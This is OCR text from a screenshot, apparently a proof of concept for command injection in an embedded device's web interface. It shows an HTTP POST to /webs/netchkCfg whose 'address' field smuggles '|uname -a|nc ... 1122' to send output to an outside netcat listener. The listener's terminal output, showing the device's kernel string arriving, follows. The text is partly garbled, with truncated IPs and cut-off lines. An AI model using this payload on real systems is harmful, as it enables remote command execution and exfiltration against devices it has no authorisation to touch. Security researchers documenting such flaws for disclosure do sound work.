 Pretty
Raw
Hex
1 POST /webs/netchkCfg HTTP/1.1
2 Host: 188.
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Origin: http://188.
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Chrome/74.0.3729.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
n/signed-exchange;v=b3
10 Referer: http://188. asp/netchecksub.as
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: TransType=0; ShowWeb=
blackmargin%3D1%3Bcolorbase%3D0%3Bhue%3D0%3Bgain%3D0%3
D0%3B3D_position%3D1%3Bptz_ctrl%3D1%3Bcustomtype%3D0%3
irmode%3D1%3Bshelter%3D0%3BMCUupgrade%3D1%3B3G%3D0%3Bd
rtspport=554; ChnIndex=1; StreamIndex=2; user=admin; p
devvecfg=
validvinum%3D1%3Bvalidvenum%3D2%3Benctype0%3D0%3Benct
rmat0%3D2%3Bformat1%3D4%3Bstandard0%3D0%3Bstandard1%3D
QCIF%3AD1%2CCIF%3AD1%2CQCIF%3A720P%2CCIF%3A720P%2CD1%3
standard%3A0%2Cvi%3A0%2Cfps%3A25%2Cbps%3A2048%2Cgop%3A
3Dformat%3A2%2Cenctype%3A1%2Cstandard%3A0%2Cvi%3A0%2Cf
%3A0%2Cbrmode%3A0%2C%3B%3B; console=1; boardmode=18; i
14 X-Forwarded-For: 8.8.8.8
15 X-Originating-IP: 8.8.8.8
16 X-Remote-IP: 8.8.8.8
17 X-Remote-Addr: 8.8.8.8
18 Connection: close
19
20 result=%09%09&address=|uname -a|nc 4 1122 &size=16
要添加当前会话，点击左侧的箭头按钮。
1 腾讯云服务-124.22 × +
umount
uname
up_entry.prev
usleep
vi
watch
zcat
root@VM-16-2-debian ~/test
# nc -lvp 1122
listening on [any] 1122 ...
188. : inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [ ] 2906
root@VM-16-2-debian ~/test
# nc -lvp 1122
listening on [any] 1122 ...
188. inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188 ] 2907
root@VM-16-2-debian ~/test
# nc -lvp 1122
listening on [any] 1122 ...
188 : inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188 ] 2908
root@VM-16-2-debian ~/test
# nc -lvp 1122
listening on [any] 1122 ...
: inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188 ] 2909
Linux (none) 2.6.18_pro500 #1 Thu Mar 20 19:15:31 CST 2014 armv5tejl unknown
root@VM-16-2-debian ~/test
#
ssh://root@
SSH2
xter